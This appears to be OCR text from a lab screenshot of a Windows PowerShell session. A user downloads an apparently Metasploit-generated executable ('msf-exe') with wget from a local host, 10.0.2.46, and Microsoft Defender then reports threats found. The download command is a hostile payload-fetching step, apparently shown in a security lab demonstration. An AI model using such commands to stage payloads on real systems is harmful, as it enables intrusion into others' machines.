 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Rishabh> cd .\Desktop\
PS C:\Users\Rishabh\Desktop> wget -Uri http://10.0.2.46/msf-exe -OutFile msf-exe.exe
PS C:\Users\Rishabh\Desktop>
Windows Security
Virus & threat protection
Threats found
Microsoft Defender Antivirus found threats. Get
details.